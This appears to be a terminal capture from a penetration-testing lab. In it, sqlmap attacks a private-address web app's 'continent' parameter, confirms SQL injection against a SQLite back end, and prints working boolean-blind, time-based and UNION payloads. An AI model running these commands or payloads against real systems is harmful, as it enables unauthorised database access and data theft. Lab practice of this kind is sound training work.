 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://10.10.0.100/grid?continent=Asia -p continent --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 14:42:58 /2022-09-07/
[14:42:58] [INFO] testing connection to the target URL
[14:42:58] [INFO] testing if the target URL content is stable
[14:42:59] [INFO] target URL content is stable
[14:42:59] [WARNING] heuristic (basic) test shows that GET parameter 'continent' might not be injectable
[14:42:59] [INFO] testing for SQL injection on GET parameter 'continent'
[14:42:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:42:59] [INFO] GET parameter 'continent' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --stri
ng="Asia")
[14:42:59] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n] Y
[14:43:03] [INFO] testing 'Generic inline queries'
[14:43:03] [INFO] testing 'SQLite inline queries'
[14:43:03] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[14:43:03] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[14:43:03] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[14:43:03] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[14:44:03] [INFO] GET parameter 'continent' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[14:44:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:44:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential
) technique found
[14:44:03] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query co
lumns. Automatically extending the range for current UNION query injection technique test
[14:44:03] [INFO] target URL appears to have 3 columns in query
[14:44:03] [INFO] GET parameter 'continent' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'continent' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
---
Parameter: continent (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: continent=Asia' AND 9891=9891 AND 'YVmY'='YVmY
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: continent=Asia' AND 2756=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'GQCD'='GQCD
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: continent=Asia' UNION ALL SELECT NULL,NULL,CHAR(113,118,118,120,113)||CHAR(105,76,69,97,72,101,84,114,89,81,86,114,115,
82,75,118,121,98,85,89,70,104,99,80,100,111,86,65,120,99,115,110,122,108,68,100,107,105,107,66)||CHAR(113,118,98,98,113)-- oZYU
---
[14:44:45] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: SQLite